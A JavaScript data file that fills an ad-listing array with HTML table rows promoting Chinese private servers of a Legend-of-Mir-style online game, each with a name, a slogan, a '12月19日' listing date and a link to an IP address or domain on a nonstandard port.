adlistData[1174] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqna.top:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月19日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.qaqna.top:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.168xxx.beauty:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月19日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.168xxx.beauty:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqpa.top:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月19日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.qaqpa.top:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.papoa.top:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月19日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.papoa.top:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.raroa.cloud:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月19日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.raroa.cloud:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.7.141.86:963' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>12月19日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:963'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.251cd.monster:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月19日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.251cd.monster:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.papga.top:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月19日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.papga.top:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasta.motorcycles:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月19日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.sasta.motorcycles:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.892dry.space:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月19日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.892dry.space:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.158fly.homes:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月19日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.158fly.homes:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月19日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rarea.top:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月19日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.rarea.top:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.126:10120' rel='nofollow' target='_blank'>██１·８０盛天合击██</a></td><td>███全网独家首区███</td><td class='r'>12月19日/★通宵固顶★</td><td>██新区●首战██</td><td>▇▇▇▇▇全新玩法██一切靠打██爆率超高██散人首选▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█合击███爽█</td><td><a href='https://61.164.174.126:10120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qaqoa.top:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月19日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.qaqoa.top:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yeyde.hair:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月19日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.yeyde.hair:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月19日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.313cd.boats:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月19日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.313cd.boats:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月19日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月19日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.117:1018/' rel='nofollow' target='_blank'>８５火龙╋单职业</a></td><td>攻速１区╋纯元宝</td><td class='r'>12月19日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.117:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.papza.shop:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月19日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.papza.shop:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月19日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月19日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawpa.makeup:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月19日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.wawpa.makeup:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.213dry.autos:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月19日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.213dry.autos:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月19日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.q19509.top:8085' rel='nofollow' target='_blank'>１▲９５刺影神龙</a></td><td>１区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>√√长久稳定√√</td><td>１９５合击╱终极狂爆╱免费满级╱散人好混<font color='blue'>-推荐</font></td><td>◣1.95神龙合击◢</td><td><a href='http://www.q19509.top:8085'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.17:5419/' rel='nofollow' target='_blank'>新游蚊</a></td><td>黄金版</td><td class='r'>12月19日/☆通宵推荐☆</td><td>一区</td><td>--游蚊V44--无绑定--全靠打--召骨灰--<font color='blue'>-推荐</font></td><td>沉默</td><td><a href='http://27.151.28.17:5419/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy186.vip:8999' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.xy186.vip:8999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>首战●真一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>低消费█散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.29:1167/' rel='nofollow' target='_blank'>１８５逐风合击</a></td><td>██首战首区██</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█装备靠打█</td><td>█████1.85王者合击新版████<font color='blue'>-推荐</font></td><td>195180星王</td><td><a href='http://43.240.73.29:1167/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/tx/' rel='nofollow' target='_blank'>█▅▃▁天下大乱(独家)▁▃▅▇█▇█</a></td><td>█▅▃▁杀神恶魔(新版)▁▃▅▇█▇█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>进服█送５８真充</td><td>█▅▃▁迷失神器▁０充通关▁终极乱爆▁主打激情▁▃▅▇█▇█▇█▇█▇█▇<font color='blue'>-推荐</font></td><td>█单职业无限刀█</td><td><a href='https://ggzy.xb80hf.cloud:1888/tx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本震撼来袭▇▇▇▇</td><td class='r'>12月19日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月19日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月19日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/wlsh/' rel='nofollow' target='_blank'>█▅▃▁武林神话(专属)▁▃▅▇█▇█</a></td><td>█▅▃▁武侠剧情(神器)▁▃▅▇█▇█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>进服█送５８真充</td><td>█▅▃▁金庸侠客▁剧情探索▁透视爆率▁武功绝学▁▃▅▇█▇█▇█▇█▇█▇<font color='blue'>-推荐</font></td><td>█无限刀单职业█</td><td><a href='https://ggzy.xb80hf.cloud:1888/wlsh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://y-h-c-m-t-z-1.yh-cm.asia:999' rel='nofollow' target='_blank'>魔魂沉默红尘沉默</a></td><td>╱上线送50充值</td><td class='r'>12月19日/☆通宵推荐☆</td><td>一背包神器打天下</td><td>三天合区※全屏吸怪※浮云沉默※复古火龙公益<font color='blue'>-推荐</font></td><td>专属迷失微变</td><td><a href='http://y-h-c-m-t-z-1.yh-cm.asia:999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.157.208:11400' rel='nofollow' target='_blank'>１·８５霸气玉兔</a></td><td>０充高爆ミ无限刀</td><td class='r'>12月19日/☆通宵推荐☆</td><td>遗忘火龙元素</td><td>神器迷失专属沉默终极合击暗黑龙渊<font color='blue'>-推荐</font></td><td>１秒⑩刀快感</td><td><a href='http://43.240.157.208:11400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月19日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>█真一区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.11.183:13564/' rel='nofollow' target='_blank'>神狐╋超变２０２５国庆篇</a></td><td>超变变变变变变变变变变态</td><td class='r'>12月19日/☆通宵推荐☆</td><td>自动免费全屏捡物</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>丰厚沙城奖励</td><td><a href='http://45.251.11.183:13564/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ldsa.31456.xyz:54460' rel='nofollow' target='_blank'>██新骷髅王★神技剧情██</a></td><td>▲▲光速倍攻★无敌五行▲▲▲</td><td class='r'>12月19日/☆通宵推荐☆</td><td>██切割★无限刀██</td><td>██魅影█专属█神器█切割█鞭尸█砍怪送充值█９大神技███<font color='blue'>-推荐</font></td><td>█５行复古迷失█</td><td><a href='http://ldsa.31456.xyz:54460'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://333dnes333.ypppl.com:2728' rel='nofollow' target='_blank'>修罗王迷失专属</a></td><td>免费上线赠全自动</td><td class='r'>12月19日/☆通宵推荐☆</td><td>メ免费修罗メ</td><td>免费终极メ不坑不套メ结实耐玩メ终<font color='blue'>-推荐</font></td><td>メ全屏秒怪メ</td><td><a href='https://333dnes333.ypppl.com:2728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://80.sheng2026.top:2026' rel='nofollow' target='_blank'>１●８５盛世合击</a></td><td>█◆首站一区◆█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█火爆首区█</td><td>无赞助★无礼包★装备保值★180★<font color='blue'>-推荐</font></td><td>█爆率全开█</td><td><a href='http://80.sheng2026.top:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.3000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.3000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.19.82:888/' rel='nofollow' target='_blank'>１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://43.241.19.82:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.42:1555' rel='nofollow' target='_blank'>━━━━恶魔迷失</a></td><td>复古神器━━━━</td><td class='r'>12月19日/☆通宵推荐☆</td><td>老迷失</td><td>━━━主打boss-长久稳定-全部靠打━━━<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://43.249.194.42:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww1.crrk.cn:6611/' rel='nofollow' target='_blank'>封神沉默</a></td><td>沉默一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>首区</td><td>沉默·特色·耐玩·专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww1.crrk.cn:6611/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.151:7707' rel='nofollow' target='_blank'>█独家暗黑修仙█</a></td><td>█魔丸降世█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█新版未央█</td><td>仙途迷失█沉默█三职业█召唤魔童█专属<font color='blue'>-推荐</font></td><td>█暗黑鉴定█</td><td><a href='http://43.240.74.151:7707'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://154.64.252.32:5333' rel='nofollow' target='_blank'>暗黑●僵尸</a></td><td>魔改独家三职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>●魔次●沉默●铭文●宠物●鉴定</td><td>道召10狗战自带斩杀法无限火雨<font color='blue'>-推荐</font></td><td>三英雄聚僵夜</td><td><a href='http://154.64.252.32:5333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:84/' rel='nofollow' target='_blank'>射雕佣兵传</a></td><td>暗黑五流派</td><td class='r'>12月19日/☆通宵推荐☆</td><td>吊打其他</td><td>《豪杰羁绊》《奥义领悟》《金庸武学》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:84/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1021/' rel='nofollow' target='_blank'>１丶７６破馆珍剑</a></td><td>一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>一区</td><td>复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易★养老鬼服<font color='blue'>-推荐</font></td><td>我本沉默</td><td><a href='http://103.120.89.173:1021/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/shsc' rel='nofollow' target='_blank'>神皇圣宠●暗黑</a></td><td>＜暗黑三职业＞</td><td class='r'>12月19日/☆通宵推荐☆</td><td>╲　专属宠物　╱</td><td>暗黑鉴定●随机词缀●技能组合●强化<font color='blue'>-推荐</font></td><td>█全屏吸怪█</td><td><a href='https://bj.100cqz.com/shsc'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1242/' rel='nofollow' target='_blank'>我本沉默暗黑修仙</a></td><td>【　首区　】</td><td class='r'>12月19日/☆通宵推荐☆</td><td>【　一区　】</td><td>176特色复古180铭文拾取鉴定185金币<font color='blue'>-推荐</font></td><td>群850380625</td><td><a href='http://103.120.89.173:1242/'  target='_blank'>点击查看</a></td></tr>`;
